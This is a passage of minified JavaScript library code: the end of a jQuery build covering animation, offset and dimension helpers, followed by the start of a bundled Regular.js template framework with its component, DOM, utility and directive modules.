null==t.elem[t.prop]||t.elem.style&&null!=t.elem.style[t.prop]?(e=Q.css(t.elem,t.prop,!1,""),e&&"auto"!==e?e:0):t.elem[t.prop]},set:function(t){Q.fx.step[t.prop]?Q.fx.step[t.prop](t):t.elem.style&&(null!=t.elem.style[Q.cssProps[t.prop]]||Q.cssHooks[t.prop])?Q.style(t.elem,t.prop,t.now+t.unit):t.elem[t.prop]=t.now}}},R.propHooks.scrollTop=R.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},Q.each(["toggle","show","hide"],function(t,e){var n=Q.fn[e];Q.fn[e]=function(r,i,o){return null==r||"boolean"==typeof r||!t&&Q.isFunction(r)&&Q.isFunction(i)?n.apply(this,arguments):this.animate(L(e,!0),r,i,o)}}),Q.fn.extend({fadeTo:function(t,e,n,r){return this.filter(m).css("opacity",0).show().end().animate({opacity:e},t,n,r)},animate:function(t,e,n,r){var i=Q.isEmptyObject(t),o=Q.speed(e,n,r),a=function(){var e=D(this,Q.extend({},t),o);i&&e.stop(!0)};return i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(t,n,r){var i=function(t){var e=t.stop;delete t.stop,e(r)};return"string"!=typeof t&&(r=n,n=t,t=e),n&&t!==!1&&this.queue(t||"fx",[]),this.each(function(){var e=!0,n=null!=t&&t+"queueHooks",o=Q.timers,a=Q._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&Ke.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem===this&&(null==t||o[n].queue===t)&&(o[n].anim.stop(r),e=!1,o.splice(n,1));(e||!r)&&Q.dequeue(this,t)})}}),Q.each({slideDown:L("show"),slideUp:L("hide"),slideToggle:L("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){Q.fn[t]=function(t,n,r){return this.animate(e,t,n,r)}}),Q.speed=function(t,e,n){var r=t&&"object"==typeof t?Q.extend({},t):{complete:n||!n&&e||Q.isFunction(t)&&t,duration:t,easing:n&&e||e&&!Q.isFunction(e)&&e};return r.duration=Q.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in Q.fx.speeds?Q.fx.speeds[r.duration]:Q.fx.speeds._default,null!=r.queue&&r.queue!==!0||(r.queue="fx"),r.old=r.complete,r.complete=function(){Q.isFunction(r.old)&&r.old.call(this),r.queue&&Q.dequeue(this,r.queue)},r},Q.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2}},Q.timers=[],Q.fx=R.prototype.init,Q.fx.tick=function(){for(var t,e=Q.timers,n=0;n<e.length;n++)t=e[n],!t()&&e[n]===t&&e.splice(n--,1);e.length||Q.fx.stop()},Q.fx.timer=function(t){t()&&Q.timers.push(t)&&!Xe&&(Xe=setInterval(Q.fx.tick,Q.fx.interval))},Q.fx.interval=13,Q.fx.stop=function(){clearInterval(Xe),Xe=null},Q.fx.speeds={slow:600,fast:200,_default:400},Q.fx.step={},Q.expr&&Q.expr.filters&&(Q.expr.filters.animated=function(t){return Q.grep(Q.timers,function(e){return t===e.elem}).length});var tn=/^(?:body|html)$/i;Q.fn.offset=function(t){if(arguments.length)return t===e?this:this.each(function(e){Q.offset.setOffset(this,t,e)});var n,r,i,o,a,s,u,c={top:0,left:0},l=this[0],f=l&&l.ownerDocument;if(f)return(r=f.body)===l?Q.offset.bodyOffset(l):(n=f.documentElement,Q.contains(n,l)?("undefined"!=typeof l.getBoundingClientRect&&(c=l.getBoundingClientRect()),i=P(f),o=n.clientTop||r.clientTop||0,a=n.clientLeft||r.clientLeft||0,s=i.pageYOffset||n.scrollTop,u=i.pageXOffset||n.scrollLeft,{top:c.top+s-o,left:c.left+u-a}):c)},Q.offset={bodyOffset:function(t){var e=t.offsetTop,n=t.offsetLeft;return Q.support.doesNotIncludeMarginInBodyOffset&&(e+=parseFloat(Q.css(t,"marginTop"))||0,n+=parseFloat(Q.css(t,"marginLeft"))||0),{top:e,left:n}},setOffset:function(t,e,n){var r=Q.css(t,"position");"static"===r&&(t.style.position="relative");var i,o,a=Q(t),s=a.offset(),u=Q.css(t,"top"),c=Q.css(t,"left"),l=("absolute"===r||"fixed"===r)&&Q.inArray("auto",[u,c])>-1,f={},p={};l?(p=a.position(),i=p.top,o=p.left):(i=parseFloat(u)||0,o=parseFloat(c)||0),Q.isFunction(e)&&(e=e.call(t,n,s)),null!=e.top&&(f.top=e.top-s.top+i),null!=e.left&&(f.left=e.left-s.left+o),"using"in e?e.using.call(t,f):a.css(f)}},Q.fn.extend({position:function(){if(this[0]){var t=this[0],e=this.offsetParent(),n=this.offset(),r=tn.test(e[0].nodeName)?{top:0,left:0}:e.offset();return n.top-=parseFloat(Q.css(t,"marginTop"))||0,n.left-=parseFloat(Q.css(t,"marginLeft"))||0,r.top+=parseFloat(Q.css(e[0],"borderTopWidth"))||0,r.left+=parseFloat(Q.css(e[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||B.body;t&&!tn.test(t.nodeName)&&"static"===Q.css(t,"position");)t=t.offsetParent;return t||B.body})}}),Q.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,n){var r=/Y/.test(n);Q.fn[t]=function(i){return Q.access(this,function(t,i,o){var a=P(t);return o===e?a?n in a?a[n]:a.document.documentElement[i]:t[i]:void(a?a.scrollTo(r?Q(a).scrollLeft():o,r?o:Q(a).scrollTop()):t[i]=o)},t,i,arguments.length,null)}}),Q.each({Height:"height",Width:"width"},function(t,n){Q.each({padding:"inner"+t,content:n,"":"outer"+t},function(r,i){Q.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return Q.access(this,function(n,r,i){var o;return Q.isWindow(n)?n.document.documentElement["client"+t]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+t],o["scroll"+t],n.body["offset"+t],o["offset"+t],o["client"+t])):i===e?Q.css(n,r,i,s):Q.style(n,r,i,s)},n,a?i:e,a,null)}})}),t.jQuery=t.$=Q,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return Q})}(window),function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):"object"==typeof exports?exports.Regular=e():t.Regular=e()}(this,function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={exports:{},id:r,loaded:!1};return t[r].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var n={};return e.m=t,e.c=n,e.p="",e(0)}([function(t,e,n){var r=n(1),i=n(2),o=t.exports=n(3),a=o.Parser,s=o.Lexer;r.browser&&(n(6),n(7),n(8),o.dom=n(4)),o.env=r,o.util=n(5),o.parse=function(t,e){e=e||{},(e.BEGIN||e.END)&&(e.BEGIN&&(i.BEGIN=e.BEGIN),e.END&&(i.END=e.END),s.setup());var n=new a(t).parse();return e.stringify?JSON.stringify(n):n}},function(t,e,n){var r=n(5);e.svg=function(){return"undefined"!=typeof document&&document.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1")}(),e.browser="undefined"!=typeof document&&document.nodeType,e.exprCache=r.cache(1e3),e.isRunning=!1},function(t,e,n){t.exports={BEGIN:"{",END:"}",PRECOMPILE:!1}},function(t,e,n){var r=n(1),i=n(12),o=n(13),a=n(2),s=n(5),u=n(14),c={};if(r.browser){var l=n(4),f=n(9),p=n(10),h=l.doc;c=n(15)}var d=n(16),v=n(17),g=n(18),m=n(19),y=function(t,e){var n=r.isRunning;r.isRunning=!0;var i,a;t=t||{};var u="string"==typeof this.template&&!t.template;e=e||{},t.data=t.data||{},t.computed=t.computed||{},t.events=t.events||{},this.data&&s.extend(t.data,this.data),this.computed&&s.extend(t.computed,this.computed),this.events&&s.extend(t.events,this.events),s.extend(this,t,!0),this.$parent&&this.$parent._append(this),this._children=[],this.$refs={},a=this.template,"string"==typeof a&&a.length<16&&(i=l.find(a))&&(a=i.innerHTML),a&&a.nodeType&&(a=a.innerHTML),"string"==typeof a&&(a=new o(a).parse(),u?this.constructor.prototype.template=a:delete this.template),this.computed=x(this.computed),this.$root=this.$root||this,this.events&&this.$on(this.events),this.$emit("$config"),this.config&&this.config(this.data),this.$emit("$afterConfig");var f=this._body;this._body=null,f&&f.ast&&f.ast.length&&(this.$body=s.getCompileFn(f.ast,f.ctx,{outer:this,namespace:e.namespace,extra:e.extra,record:!0})),a&&(this.group=this.$compile(a,{namespace:e.namespace}),c.node(this)),this.$parent||this.$update(),this.$ready=!0,this.$emit("$init"),this.init&&this.init(this.data),this.$emit("$afterInit"),r.isRunning=n};f&&(f.Regular=y),s.extend(y,{_directives:{__regexp__:[]},_plugins:{},_protoInheritCache:["directive","use"],__after__:function(t,e){var n;if(this.__after__=t.__after__,e.name&&y.component(e.name,this),n=e.template){var r,i;"string"==typeof n&&n.length<16&&(r=l.find(n))&&(n=r),n&&n.nodeType&&((i=l.attr(n,"name"))&&y.component(i,this),n=n.innerHTML),"string"==typeof n&&(this.prototype.template=a.PRECOMPILE?new o(n).parse():n)}e.computed&&(this.prototype.computed=x(e.computed)),y._inheritConfig(this,t)},directive:function(t,e){if("object"===s.typeOf(t)){for(var n in t)t.hasOwnProperty(n)&&this.directive(n,t[n]);return this}var r,i=s.typeOf(t),o=this._directives;if(null!=e)return"function"==typeof e&&(e={link:e}),"string"===i?o[t]=e:"regexp"===i&&(e.regexp=t,o.__regexp__.push(e)),this;if("string"===i&&(r=o[t]))return r;for(var a=o.__regexp__,u=0,c=a.length;u<c;u++){r=a[u];var l=r.regexp.test(t);if(l)return r}},plugin:function(t,e){var n=this._plugins;return null==e?n[t]:(n[t]=e,this)},use:function(t){return"string"==typeof t&&(t=y.plugin(t)),"function"!=typeof t?this:(t(this,y),this)},config:function(t,e){var n=!1;if("object"==typeof t)for(var r in t)"END"!==r&&"BEGIN"!==r||(n=!0),
a[r]=t[r];n&&i.setup()},expression:g.expression,Parser:o,Lexer:i,_addProtoInheritCache:function(t,e){if(Array.isArray(t))return t.forEach(y._addProtoInheritCache);var n="_"+t+"s";y._protoInheritCache.push(t),y[n]={},y[t]||(y[t]=function(r,i){var o=this[n];if("object"==typeof r){for(var a in r)r.hasOwnProperty(a)&&this[t](a,r[a]);return this}return null==i?o[r]:(o[r]=e?e(i):i,this)})},_inheritConfig:function(t,e){var n=y._protoInheritCache,r=s.slice(n);return r.forEach(function(n){t[n]=e[n];var r="_"+n+"s";e[r]&&(t[r]=s.createObject(e[r]))}),t}}),u(y),y._addProtoInheritCache("component"),y._addProtoInheritCache("filter",function(t){return"function"==typeof t?{get:t}:t}),d.mixTo(y),v.mixTo(y),y.implement({init:function(){},config:function(){},destroy:function(){this.$emit("$destroy"),this.group&&this.group.destroy(!0),this.group=null,this.parentNode=null,this._watchers=null,this._children=[];var t=this.$parent;if(t){var e=t._children.indexOf(this);t._children.splice(e,1)}this.$parent=null,this.$root=null,this._handles=null,this.$refs=null},$compile:function(t,e){e=e||{},"string"==typeof t&&(t=new o(t).parse());var n,r=this.__ext__,i=e.record;e.extra&&(this.__ext__=e.extra),i&&this._record();var a=this._walk(t,e);if(i){n=this._release();var s=this;n.length&&(a.ondestroy=function(){s.$unwatch(n)})}return e.extra&&(this.__ext__=r),a},$bind:function(t,e,n){var r=s.typeOf(e);if("expression"===e.type||"string"===r)this._bind(t,e,n);else if("array"===r)for(var i=0,o=e.length;i<o;i++)this._bind(t,e[i]);else if("object"===r)for(var i in e)e.hasOwnProperty(i)&&this._bind(t,i,e[i]);return t.$update(),this},$unbind:function(){},$inject:c.inject,$mute:function(t){t=!!t;var e=t===!1&&this._mute;return this._mute=!!t,e&&this.$update(),this},_bind:function(t,e,n){var r=this;if(!(t&&t instanceof y))throw"$bind() should pass Regular component as first argument";if(!e)throw"$bind() should  pass as least one expression to bind";if(n||(n=e),e=g.expression(e),n=g.expression(n),n.set){var i=this.$watch(e,function(e){t.$update(n,e)});t.$on("$destroy",function(){r.$unwatch(i)})}if(e.set){var o=t.$watch(n,function(t){r.$update(e,t)});this.$on("$destroy",t.$unwatch.bind(t,o))}n.set(t,e.get(this))},_walk:function(t,e){if("array"===s.typeOf(t)){for(var n=[],r=0,i=t.length;r<i;r++)n.push(this._walk(t[r],e));return new p(n)}return"string"==typeof t?h.createTextNode(t):f[t.type||"default"].call(this,t,e)},_append:function(t){this._children.push(t),t.$parent=this},_handleEvent:function(t,e,n,r){var i,o=this.constructor,a="function"!=typeof n?s.handleEvent.call(this,n,e):n,u=o.event(e);return u?i=u.call(this,t,a,r):l.on(t,e,a),u?i:function(){l.off(t,e,a)}},_touchExpr:function(t){var e,n=this.__ext__,r={};if("expression"!==t.type||t.touched)return t;if(e=t.get||(t.get=new Function(s.ctxName,s.extName,s.prefix+"return ("+t.body+")")),r.get=n?function(t){return e(t,n)}:e,t.setbody&&!t.set){var i=t.setbody;t.set=function(e,n,r){return t.set=new Function(s.ctxName,s.setName,s.extName,s.prefix+i),t.set(e,n,r)},t.setbody=null}return t.set&&(r.set=n?function(e,r){return t.set(e,r,n)}:t.set),s.extend(r,{type:"expression",touched:!0,once:t.once||t.constant}),r},_f_:function(t){var e=this.constructor,n=e.filter(t);if(!n)throw Error("filter "+t+" is undefined");return n},_sg_:function(t,e,n){if("undefined"!=typeof n){var r=this.computed,i=r[t];if(i){if("expression"!==i.type||i.get||this._touchExpr(i),i.get)return i.get(this);s.log("the computed '"+t+"' don't define the get function,  get data."+t+" altnately","warn")}}if("undefined"!=typeof e&&"undefined"!=typeof t)return n&&"undefined"!=typeof n[t]?n[t]:e[t]},_ss_:function(t,e,n,r,i){var o,i=this.computed,r=r||"=",a=i?i[t]:null;if("="!==r)switch(o=a?a.get(this):n[t],r){case"+=":e=o+e;break;case"-=":e=o-e;break;case"*=":e=o*e;break;case"/=":e=o/e;break;case"%=":e=o%e}if(a){if(a.set)return a.set(this,e);s.log("the computed '"+t+"' don't define the set function,  assign data."+t+" altnately","warn")}return n[t]=e,e}}),y.prototype.inject=function(){return s.log("use $inject instead of inject","error"),this.$inject.apply(this,arguments)},y.filter(m),t.exports=y;var x=function(){function t(t){return function(e){return t.call(e,e.data)}}function e(t){return function(e,n){return t.call(e,n,e.data),n}}return function(n){if(n){var r,i,o,a={};for(var s in n)r=n[s],o=typeof r,"expression"!==r.type?"string"===o?a[s]=g.expression(r):(i=a[s]={type:"expression"},"function"===o?i.get=t(r):(r.get&&(i.get=t(r.get)),r.set&&(i.set=e(r.set)))):a[s]=r;return a}}}()},function(t,e,n){function r(t){return(""+t).replace(/-\D/g,function(t){return t.charAt(1).toUpperCase()})}function i(t,e){return"change"===e&&u.msie<9&&t&&t.tagName&&"input"===t.tagName.toLowerCase()&&("checkbox"===t.type||"radio"===t.type)?"click":e}function o(t){if(t=t||window.event,t._fixed)return t;this.event=t,this.target=t.target||t.srcElement;var e=this.type=t.type,n=this.button=t.button;if(g.test(e)&&(this.pageX=null!=t.pageX?t.pageX:t.clientX+m.scrollLeft,this.pageY=null!=t.pageX?t.pageY:t.clientY+m.scrollTop,"mouseover"===e||"mouseout"===e)){for(var r=t.relatedTarget||t[("mouseover"===e?"from":"to")+"Element"];r&&3===r.nodeType;)r=r.parentNode;this.relatedTarget=r}"DOMMouseScroll"!==e&&"mousewheel"!==e||(this.wheelDelta=t.wheelDelta?t.wheelDelta/120:-(t.detail||0)/3),this.which=t.which||t.keyCode,this.which||void 0===n||(this.which=1&n?1:2&n?3:4&n?2:0),this._fixed=!0}var a,s,u=t.exports,c=n(1),l=n(5),f=n(11),p=document.createElement("div"),h=function(){},d=f.NAMESPACE;u.body=document.body,u.doc=document,u.tNode=p,p.addEventListener?(a=function(t,e,n){t.addEventListener(e,n,!1)},s=function(t,e,n){t.removeEventListener(e,n,!1)}):(a=function(t,e,n){t.attachEvent("on"+e,n)},s=function(t,e,n){t.detachEvent("on"+e,n)}),u.msie=parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1]),isNaN(u.msie)&&(u.msie=parseInt((/trident\/.*; rv:(\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])),u.find=function(t){if(document.querySelector)try{return document.querySelector(t)}catch(e){}if(t.indexOf("#")!==-1)return document.getElementById(t.slice(1))},u.inject=function(t,e,n){if(n=n||"bottom",t){if(Array.isArray(t)){var r=t;t=u.fragment();for(var i=0,o=r.length;i<o;i++)t.appendChild(r[i])}var a,s;switch(n){case"bottom":e.appendChild(t);break;case"top":(a=e.firstChild)?e.insertBefore(t,e.firstChild):e.appendChild(t);break;case"after":(s=e.nextSibling)?s.parentNode.insertBefore(t,s):e.parentNode.appendChild(t);break;case"before":e.parentNode.insertBefore(t,e)}}},u.id=function(t){return document.getElementById(t)},u.create=function(t,e,n){if("svg"===e){if(!c.svg)throw Error("the env need svg support");e=d.svg}return e?document.createElementNS(e,t):document.createElement(t)},u.fragment=function(){return document.createDocumentFragment()};var v={"class":function(t,e){"className"in t&&(!t.namespaceURI||t.namespaceURI===d.html)?t.className=e||"":t.setAttribute("class",e)},"for":function(t,e){"htmlFor"in t?t.htmlFor=e:t.setAttribute("for",e)},style:function(t,e){t.style?t.style.cssText=e:t.setAttribute("style",e)},value:function(t,e){t.value=null!=e?e:""}};u.attr=function(t,e,n){if(l.isBooleanAttr(e)){if("undefined"==typeof n)return t[e]||(t.attributes.getNamedItem(e)||h).specified?e:void 0;n?(t[e]=!0,t.setAttribute(e,e),u.msie&&u.msie<=7&&(t.defaultChecked=!0)):(t[e]=!1,t.removeAttribute(e))}else if("undefined"!=typeof n)v[e]?v[e](t,n):null===n?t.removeAttribute(e):t.setAttribute(e,n);else if(t.getAttribute){var r=t.getAttribute(e,2);return null===r?void 0:r}},u.on=function(t,e,n){var r=e.split(" ");n.real=function(e){var r=new o(e);r.origin=t,n.call(t,r)},r.forEach(function(e){e=i(t,e),a(t,e,n.real)})},u.off=function(t,e,n){var r=e.split(" ");n=n.real||n,r.forEach(function(e){e=i(t,e),s(t,e,n)})},u.text=function(){var t={};return u.msie&&u.msie<9?(t[1]="innerText",t[3]="nodeValue"):t[1]=t[3]="textContent",function(e,n){var r=t[e.nodeType];return null==n?r?e[r]:"":void(e[r]=n)}}(),u.html=function(t,e){return"undefined"==typeof e?t.innerHTML:void(t.innerHTML=e)},u.replace=function(t,e){e.parentNode&&e.parentNode.replaceChild(t,e)},u.remove=function(t){t.parentNode&&t.parentNode.removeChild(t)},u.css=function(t,e,n){if("object"!==l.typeOf(e)){if("undefined"==typeof n){var i;return u.msie<=8&&(i=t.currentStyle&&t.currentStyle[e],""===i&&(i="auto")),i=i||t.style[e],u.msie<=8&&(i=""===i?void 0:i),i}e=r(e),e&&(t.style[e]=n)}else for(var o in e)e.hasOwnProperty(o)&&u.css(t,o,e[o])},u.addClass=function(t,e){var n=t.className||"";(" "+n+" ").indexOf(" "+e+" ")===-1&&(t.className=n?n+" "+e:e)},u.delClass=function(t,e){var n=t.className||"";t.className=(" "+n+" ").replace(" "+e+" "," ").trim()},u.hasClass=function(t,e){var n=t.className||"";return(" "+n+" ").indexOf(" "+e+" ")!==-1};var g=/^(?:click|dblclick|contextmenu|DOMMouseScroll|mouse(?:\w+))$/,m=document;m=m.compatMode&&"CSS1Compat"!==m.compatMode?m.body:m.documentElement,l.extend(o.prototype,{immediateStop:l.isFalse,stop:function(){this.preventDefault().stopPropagation()},preventDefault:function(){return this.event.preventDefault?this.event.preventDefault():this.event.returnValue=!1,this},stopPropagation:function(){return this.event.stopPropagation?this.event.stopPropagation():this.event.cancelBubble=!0,this},stopImmediatePropagation:function(){this.event.stopImmediatePropagation&&this.event.stopImmediatePropagation()}}),u.nextFrame=function(){var t=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t){setTimeout(t,16)},e=window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.webkitCancelRequestAnimationFrame||function(t){clearTimeout(t)};return function(n){var r=t(n);return function(){e(r)}}}();var y;u.nextReflow=u.msie?function(t){return u.nextFrame(function(){y=document.body.offsetWidth,t()})}:u.nextFrame},function(t,e,n){(function(e){function r(t,e){"undefined"!=typeof console&&console[e||"log"](t)}n(20)();var i=t.exports,o=n(21),a=[].slice,s={}.toString,u="undefined"!=typeof window?window:e;i.noop=function(){},i.uid=function(){var t=0;return function(){return t++}}(),i.extend=function(t,e,n){for(var r in e)"undefined"!=typeof t[r]&&n!==!0||(t[r]=e[r]);return t},i.keys=function(t){if(Object.keys)return Object.keys(t);var e=[];for(var n in t)t.hasOwnProperty(n)&&e.push(n);return e},i.varName="d",i.setName="p_",i.ctxName="c",i.extName="e",i.rWord=/^[\$\w]+$/,i.rSimpleAccessor=/^[\$\w]+(\.[\$\w]+)*$/,i.nextTick="function"==typeof setImmediate?setImmediate.bind(u):function(t){setTimeout(t,0)},i.prefix="var "+i.varName+"="+i.ctxName+".data;"+i.extName+"="+i.extName+"||'';",i.slice=function(t,e,n){for(var r=[],i=e||0,o=n||t.length;i<o;i++){var a=t[i];r.push(a)}return r},i.typeOf=function(t){return null==t?String(t):s.call(t).slice(8,-1).toLowerCase()},i.makePredicate=function(t,e){function n(t){if(1===t.length)return r+="return str === '"+t[0]+"';";r+="switch(str){";for(var e=0;e<t.length;++e)r+="case '"+t[e]+"':";r+="return true}return false;"}"string"==typeof t&&(t=t.split(" "));var r="",i=[];t:for(var o=0;o<t.length;++o){for(var a=0;a<i.length;++a)if(i[a][0].length===t[o].length){i[a].push(t[o]);continue t}i.push([t[o]])}if(i.length>3){i.sort(function(t,e){return e.length-t.length}),r+="switch(str.length){";for(var o=0;o<i.length;++o){var s=i[o];r+="case "+s[0].length+":",n(s)}r+="}"}else n(t);return new Function("str",r)},i.trackErrorPos=function(){function t(t,e){for(var n=0,r=0,i=t.length;r<i;r++){var o=(t[r]||"").length;if(n+o>e)return{num:r,line:t[r],start:e-r-n,prev:t[r-1],next:t[r+1]};n+=o}}function e(t,e,n,o){var a=t.length,s=e-r;s<0&&(s=0);var u=e+i;u>a&&(u=a);var c=t.slice(s,u),l="["+(n+1)+"] "+(s>0?"..":""),f=u<a?"..":"",p=l+c+f;return o&&(p+="\n"+new Array(e-s+l.length+1).join(" ")+"^^^"),p}var n=/\r\n|[\n\r\u2028\u2029]/g,r=20,i=20;return function(r,i){i>r.length-1&&(i=r.length-1),n.lastIndex=0;var o=r.split(n),a=t(o,i),s=a.start,u=a.num;return(a.prev?e(a.prev,s,u-1)+"\n":"")+e(a.line,s,u,!0)+"\n"+(a.next?e(a.next,s,u+1)+"\n":"")}}();var c=/\((\?\!|\?\:|\?\=)/g;i.findSubCapture=function(t){var e=0,n=0,r=t.length,i=t.match(c);for(i=i?i.length:0;r--;){var o=t.charAt(r);0!==r&&"\\"===t.charAt(r-1)||("("===o&&e++,")"===o&&n++)}if(e!==n)throw"RegExp: "+t+"'s bracket is not marched";return e-i},i.escapeRegExp=function(t){return t.replace(/[-[\]{}()*+?.\\^$|,#\s]/g,function(t){return"\\"+t})};var l=new RegExp("&(?:(#x[0-9a-fA-F]+)|(#[0-9]+)|("+i.keys(o).join("|")+"));","gi");i.convertEntity=function(t){return(""+t).replace(l,function(t,e,n,r){var i;return i=n?parseInt(n.slice(1),10):e?parseInt(e.slice(2),16):o[r],String.fromCharCode(i)})},i.createObject=function(t,e){function n(){}n.prototype=t;var r=new n;return e&&i.extend(r,e),r},i.createProto=function(t,e){function n(){this.constructor=t}return n.prototype=e,t.prototype=new n},i.clone=function(t){var e=i.typeOf(t);if("array"===e){for(var n=[],r=0,o=t.length;r<o;r++)n[r]=t[r];return n}if("object"===e){var n={};for(var r in t)t.hasOwnProperty(r)&&(n[r]=t[r]);return n}return t},i.equals=function(t,e){var n=typeof t;return!("number"!==n||"number"!=typeof e||!isNaN(t)||!isNaN(e))||t===e};var f=/-([a-z])/g;i.camelCase=function(t){return t.replace(f,function(t,e){return e.toUpperCase()})},i.throttle=function(t,e){var n,r,i,e=e||100,o=null,a=0,s=function(){a=+new Date,o=null,i=t.apply(n,r),n=r=null};return function(){var u=+new Date,c=e-(u-a);return n=this,r=arguments,c<=0||c>e?(clearTimeout(o),o=null,a=u,i=t.apply(n,r),n=r=null):o||(o=setTimeout(s,c)),i}},i.escape=function(){var t=/&/g,e=/</g,n=/>/g,r=/\'/g,i=/\"/g,o=/[&<>\"\']/;return function(a){return o.test(a)?a.replace(t,"&amp;").replace(e,"&lt;").replace(n,"&gt;").replace(r,"&#39;").replace(i,"&quot;"):a}}(),i.cache=function(t){t=t||1e3;var e=[],n={};return{set:function(t,r){return e.length>this.max&&(n[e.shift()]=void 0),void 0===n[t]&&e.push(t),n[t]=r,r},get:function(t){return void 0===t?n:n[t]},max:t,len:function(){return e.length}}},i.handleEvent=function(t,e){var n,r=this;return"expression"===t.type&&(n=t.get),n?function(t){r.$update(function(){var e=this.data;e.$event=t;var i=n(r);i===!1&&t&&t.preventDefault&&t.preventDefault(),e.$event=void 0})}:function(){var e=a.call(arguments);e.unshift(t),r.$update(function(){r.$emit.apply(r,e)})}},i.once=function(t){var e=0;return function(){0===e++&&t.apply(this,arguments)}},i.fixObjStr=function(t){return 0!==t.trim().indexOf("{")?"{"+t+"}":t},i.map=function(t,e){for(var n=[],r=0,i=t.length;r<i;r++)n.push(e(t[r],r));return n},i.log=r,i.isVoidTag=i.makePredicate("area base br col embed hr img input keygen link menuitem meta param source track wbr r-content"),i.isBooleanAttr=i.makePredicate("selected checked disabled readonly required open autofocus controls autoplay compact loop defer multiple"),i.isFalse-function(){return!1},i.isTrue-function(){return!0},i.isExpr=function(t){return t&&"expression"===t.type},i.isGroup=function(t){return t.inject||t.$inject},i.getCompileFn=function(t,e,n){return e.$compile.bind(e,t,n)}}).call(e,function(){return this}())},function(t,e,n){var r=n(5),i=n(4),o=(n(22),n(3)),a=n(11),s=a.NAMESPACE;n(23),n(24),t.exports={"r-class":function(t,e){"string"==typeof e&&(e=r.fixObjStr(e));var n=t.namespaceURI&&t.namespaceURI!==s.html;this.$watch(e,function(e){var r=n?t.getAttribute("class"):t.className;r=" "+(r||"").replace(/\s+/g," ")+" ";for(var o in e)e.hasOwnProperty(o)&&(r=r.replace(" "+o+" "," "),e[o]===!0&&(r+=o+" "));r=r.trim(),n?i.attr(t,"class",r):t.className=r},!0)},"r-style":function(t,e){"string"==typeof e&&(e=r.fixObjStr(e)),this.$watch(e,function(e){for(var n in e)e.hasOwnProperty(n)&&i.css(t,n,e[n])},!0)},"r-hide":function(t,e){var n,i=null;r.isExpr(e)||"string"==typeof e?this.$watch(e,function(e){var r=!!e;r!==i&&(i=r,r?t.onleave?n=t.onleave(function(){t.style.display="none",n=null}):t.style.display="none":(n&&n(),t.style.display="",t.onenter&&t.onenter()))}):e&&(t.style.display="none")},"r-html":function(t,e){this.$watch(e,function(e){e=e||"",i.html(t,e)},{force:!0})},ref:{accept:a.COMPONENT_TYPE+a.ELEMENT_TYPE,link:function(t,e){var n,i=this.$refs||(this.$refs={});return r.isExpr(e)?this.$watch(e,function(e,r){n=e,i[r]===t&&(i[r]=null),n&&(i[n]=t)}):i[n=e]=t,function(){i[n]=null}}}},o.directive(t.exports)},function(t,e,n){function r(t){var e,n=[],r=0,i=o.noop,a={type:t,start:function(t){return e=o.uid(),"function"==typeof t&&(i=t),r>0?r=0:a.step(),a.compelete},compelete:function(){e=null,i&&i(),i=o.noop,r=0},step:function(){n[r]&&n[r](a.done.bind(a,e))},done:function(t){t===e&&(r<n.length-1?(r++,a.step()):a.compelete())},push:function(t){n.push(t)}};return a}function i(t,e){function n(t){f&&m.push(f),f=r(t)}function i(t,e){e&&t()}function a(t){return function(){t.onenter=null,t.onleave=null}}var s=this.constructor;o.isExpr(e)&&(e=e.get(this)),e=e.trim();for(var u,f,p,h,d,v,g=e.split(";"),m=[],y=[],x=0,_=g.length;x<_;x++)if(u=g[x],d=u.split(":"),p=d[0]&&d[0].trim(),h=d[1]&&d[1].trim(),p)if(p!==c)if(p!==l){var v=s.animation(p);if(!v||!f)throw Error(v?"you should start with `on` or `event` in animation":"undefined animator 【"+p+"】");f.push(v.call(this,{element:t,done:f.done,param:h}))}else n(h),"leave"===h?(t.onleave=f.start,y.push(a(t))):"enter"===h?(t.onenter=f.start,y.push(a(t))):"on"+h in t?y.push(this._handleEvent(t,h,f.start)):(this.$on(h,f.start),y.push(this.$off.bind(this,h,f.start)));else n("when"),this.$watch(h,i.bind(this,f.start));if(y.length)return function(){y.forEach(function(t){t()})}}var o=n(5),a=n(22),s=(n(4),n(3)),u=/\s+/,c="when",l="on";s._addProtoInheritCache("animation"),s.animation({wait:function(t){var e=parseInt(t.param)||0;return function(t){setTimeout(t,e)}},"class":function(t){var e=t.param.split(","),n=e[0]||"",r=parseInt(e[1])||1;return function(e){a.startClassAnimate(t.element,n,e,r)}},call:function(t){var e=this.$expression(t.param).get,n=this;return function(t){e(n),n.$update(),t()}},emit:function(t){var e=t.param,n=e.split(","),r=n[0]||"",i=n[1]?this.$expression(n[1]).get:null;if(!r)throw Error("you shoud specified a eventname in emit command");var o=this;return function(t){o.$emit(r,i?i(o):void 0),t()}},style:function(t){var e,n={},r=t.param,i=r.split(",");return i.forEach(function(t){if(t=t.trim()){var r=t.split(u),i=r.shift(),o=r.join(" ");if(!i||!o)throw Error("invalid style in command: style");n[i]=o,e=!0}}),function(r){e?a.startStyleAnimate(t.element,n,r):r()}}}),s.directive("r-animation",i),s.directive("r-anim",i)},function(t,e,n){function r(t){t.implement({$timeout:function(t,e){return 